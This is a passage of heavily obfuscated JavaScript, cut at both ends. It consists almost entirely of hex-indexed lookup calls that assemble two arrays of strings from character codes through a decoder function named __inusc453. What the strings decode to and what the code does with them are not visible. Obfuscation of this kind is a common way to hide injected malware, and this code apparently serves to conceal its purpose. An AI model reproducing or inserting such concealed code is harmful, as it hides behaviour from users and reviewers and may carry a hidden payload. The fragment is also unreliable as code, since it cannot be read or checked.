]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x4bc,0x9b8,0xdb5)])),_0x11eefe[_0x32a4ab(0x10b,-0x4a8,-0x50a,-0x17f)](__inusc453,_0x42473f(-0x199,0x438,0xef,-0x410))),__inusc453(_0x11eefe[_0x32a4ab(0x84a,0x4a7,0xce5,0x888)])),_0x11eefe[_0x32a4ab(0x12,0x638,0x66,-0x502)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x18,0x548,0x1a0)])),_0x11eefe['IXxTg'](_0x11eefe[_0x32a4ab(0x58e,0x88b,0xa4,0x5ac)](__inusc453,_0x11eefe[_0x42473f(0x9ba,0xfa1,0xd53,0xf77)]),_0x11eefe[_0x42473f(0x5f1,0x708,0x972,0xa89)](__inusc453,_0x11eefe[_0x42473f(0x11ba,0x9b4,0xd10,0x10a2)])),_0x11eefe[_0x42473f(0x1d8,-0x3b4,0xe1,0x204)](_0x11eefe[_0x42473f(0xff1,0xa51,0xcd3,0xad7)](_0x11eefe['iVcGN'](__inusc453,'100,106,10'+'0')+_0x11eefe[_0x42473f(0x732,0x90d,0xd38,0x77e)](__inusc453,_0x32a4ab(0xb8,-0x496,0x204,0x386)+_0x32a4ab(0x84,-0x35e,0x32c,-0x309)),_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x671,0x454,0x178,0x2b1)])),_0x11eefe['yyiJR'](__inusc453,_0x11eefe[_0x32a4ab(0x4c9,0x4a5,0x865,0x6c3)]))+_0x11eefe[_0x42473f(0x4a5,-0x2e1,0x10e,0x5e2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x8b,0xc3e,0x29c)])],_0x10d98b=[_0x11eefe[_0x42473f(0x287,0xc03,0x783,0xcd8)](_0x11eefe[_0x42473f(0xacf,0x497,0xa1e,0x898)](__inusc453,_0x11eefe[_0x32a4ab(0x6f6,0x62c,0x389,0xc13)]),_0x11eefe[_0x42473f(0x7fd,0x4bb,0x23b,0x6fc)](__inusc453,_0x11eefe[_0x32a4ab(0x104,0x1f0,0x1b8,-0x479)])),_0x11eefe[_0x42473f(0x4ef,0x4b2,0xaff,0x8ee)](__inusc453(_0x11eefe[_0x42473f(0x20f,0x284,0x399,-0x1c9)]),_0x11eefe[_0x42473f(0x71d,0x65c,0x5b4,0xacd)](__inusc453,_0x11eefe['DPnAJ']))+_0x11eefe[_0x32a4ab(0x1b3,0x3c0,-0x32c,-0x270)](__inusc453,_0x32a4ab(0x1d6,0x358,-0xbd,0x62b)),_0x11eefe[_0x42473f(-0x17c,-0x2f6,0x153,0x640)](__inusc453,_0x32a4ab(0x87d,0x559,0xc88,0x600)+_0x42473f(0x62b,0x860,0x240,0x9c)+_0x42473f(-0x166,0x515,0x1b9,0x282)),_0x11eefe['rsGru'](_0x11eefe[_0x42473f(0xb17,0x70a,0x8e9,0x58f)](_0x11eefe['UOJVb'](__inusc453,_0x11eefe[_0x42473f(0x1fa,0x514,0x534,0x7ba)])+_0x11eefe[_0x32a4ab(0x57c,0x434,0x5ec,0xfe)](__inusc453,'107'),_0x11eefe[_0x42473f(0x1f,0x45e,0x415,0x538)](__inusc453,_0x11eefe['vQBvI'])),__inusc453('99')),_0x11eefe[_0x32a4ab(0xa33,0x4d3,0x595,0xbea)](__inusc453,_0x11eefe[_0x32a4ab(0x4d6,0x715,0x112,0x1ce)]),_0x11eefe['vHkwn'](__inusc453(_0x11eefe[_0x32a4ab(0x59b,0x352,0x699,0xb6e)]),_0x11eefe[_0x42473f(0x57b,0x616,0x264,0x8ac)](__inusc453,_0x11eefe[_0x42473f(0xb59,0x1069,0xca5,0x127f)])),_0x11eefe[_0x32a4ab(0x719,0x180,0xb08,0xc1d)](_0x11eefe['MPNZw'](__inusc453,_0x42473f(0x986,0xc22,0x750,0x7c9)+',111,116,1'+'08'),__inusc453(_0x11eefe[_0x42473f(0x11e,0x418,0x772,0x501)])),_0x11eefe['LTvYs'](__inusc453(_0x42473f(0x713,0x909,0x80d,0x82b)),__inusc453(_0x11eefe[_0x32a4ab(0x531,0x9de,0x3c9,0x84d)]))+_0x11eefe['fjtVc'](__inusc453,_0x11eefe[_0x42473f(0xfdd,0xbd8,0x9b9,0x740)]),_0x11eefe[_0x42473f(0x3c5,0x972,0x693,0x715)](_0x11eefe[_0x32a4ab(0x2b0,-0xdb,0x507,0x246)](_0x11eefe['JheAL'](_0x11eefe['qNTCC'](__inusc453,_0x11eefe[_0x32a4ab(0x5a5,0xbe5,0x5b8,0xc7)]),_0x11eefe['HhBoW'](__inusc453,_0x11eefe[_0x32a4ab(0xa10,0xda6,0xbb8,0x414)])),_0x11eefe[_0x42473f(0x7e9,0xb33,0x74f,0xabf)](__inusc453,_0x42473f(0x69d,0x508,0x8f1,0xb96))),_0x11eefe[_0x42473f(0xf1e,0xa3c,0xb14,0x745)](__inusc453,_0x11eefe[_0x42473f(0xe20,0xb66,0x909,0x9f7)])),_0x11eefe[_0x42473f(0xa06,0x2ad,0x48e,0x391)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0xf6,0x4c6,0x3f1)])+__inusc453(_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0xdba,0xed7,0x9d6,0xc5a)](__inusc453,_0x11eefe['dwsQw'])+_0x11eefe[_0x42473f(0x6eb,0x384,0x8f3,0x8be)](__inusc453,_0x11eefe[_0x32a4ab(0xa21,0xabe,0x546,0xde1)]),_0x11eefe[_0x42473f(0xc9c,0xf3e,0xaeb,0x560)](_0x11eefe['WqOMi'](_0x11eefe[_0x42473f(0x354,0x744,0x101,0x28a)](__inusc453,_0x11eefe['MjGsc'])+_0x11eefe['TnrXX'](__inusc453,_0x11eefe[_0x32a4ab(0x33c,-0x165,0x505,0x110)]),_0x11eefe['qwjgn'](__inusc453,_0x11eefe[_0x42473f(0x4f9,0x61c,0x435,0x4b6)])),_0x11eefe[_0x32a4ab(0x65c,0x214,0xb1b,0x6c7)](__inusc453,_0x11eefe[_0x42473f(0x804,0xb05,0xa2c,0x45b)])),__inusc453(_0x42473f(0xe14,0x100d,0xa74,0xa4c)+_0x32a4ab(-0x1e,0x53a,0x4f2,-0x26c)+_0x32a4ab(0x960,0xcd1,0x67c,0x5c1)),_0x11eefe['MVXZb'](__inusc453,_0x11eefe[_0x42473f(-0x49c,0x5da,0x195,0x636)])+_0x11eefe[_0x42473f(0x364,0x49d,0xbf,-0x45d)](__inusc453,_0x11eefe['TQBHY']),__inusc453(_0x32a4ab(0xfe,0x3ed,-0xaf,0x62)+_0x42473f(0x206,-0x526,0xf0,0xf4))+_0x11eefe[_0x32a4ab(0x593,0xa73,0x8b8,0x91)](__inusc453,_0x11eefe['RayXv']),_0x11eefe[_0x42473f(0x281,0x294,0x828,0xe79)](__inusc453,_0x11eefe[_0x42473f(0x102f,0xa17,0xbc9,0xa65)]),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(-0x207,0x61,-0x16e,0x3e1)](_0x11eefe['PcIIk'](__inusc453,_0x11eefe[_0x32a4ab(-0x1ec,-0x333,-0x397,0x3b1)]),_0x11eefe['tUcAw'](__inusc453,_0x11eefe['MZCyL'])),__inusc453(_0x11eefe[_0x42473f(0x71d,0x6be,0x106,0x2fa)])),_0x11eefe[_0x42473f(0x7a6,0x47f,0x652,0x2b1)](_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0xb79,0x239,0x73f,0xbb5)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x20b,-0x258,0x13)]),__inusc453(_0x11eefe[_0x32a4ab(0x528,-0xc0,0x95b,0x6e2)])),__inusc453(_0x11eefe[_0x42473f(0x233,0x4f,0x37b,0x9b8)]))+__inusc453(_0x11eefe['srXTU']),_0x11eefe[_0x32a4ab(0xec,0x711,0x1c1,-0x2eb)](_0x11eefe[_0x42473f(0x59b,0x3ac,0x2a2,0x492)](_0x11eefe[_0x32a4ab(0x496,0x5ba,-0x12e,0x9e1)](__inusc453,_0x11eefe[_0x32a4ab(0x616,0xcc,0x27f,0x518)]),_0x11eefe[_0x42473f(0x56f,0xd63,0x72a,0xa19)](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0x60f,0xdc6,0x959,0x8ac)])),_0x11eefe[_0x42473f(0xc75,0xdf7,0x854,0xddc)](_0x11eefe[_0x42473f(-0xc4,0x652,0x1af,0x39f)](__inusc453,_0x11eefe['QBcoh']),_0x11eefe['StRwX'](__inusc453,_0x11eefe[_0x42473f(0x693,0x110b,0xb1b,0x93a)]))+_0x11eefe[_0x32a4ab(0x5da,0xbfa,0x46d,0x9b)](__inusc453,_0x11eefe[_0x42473f(0xa4f,0x411,0x959,0xaa3)]),_0x11eefe['BGGPx'](_0x11eefe['oVTPk'](__inusc453,_0x11eefe['KfjuI']),_0x11eefe['cuYtI'](__inusc453,_0x42473f(0x670,0xbf5,0x874,0x884))),_0x11eefe[_0x42473f(0x44d,0x789,0x81e,0x88f)](_0x11eefe[_0x32a4ab(0x996,0xb08,0xf1f,0x857)](__inusc453,_0x32a4ab(0x305,-0x256,0x44b,0x349)+'3'),_0x11eefe[_0x42473f(0x857,0xead,0xd09,0xd68)](__inusc453,_0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7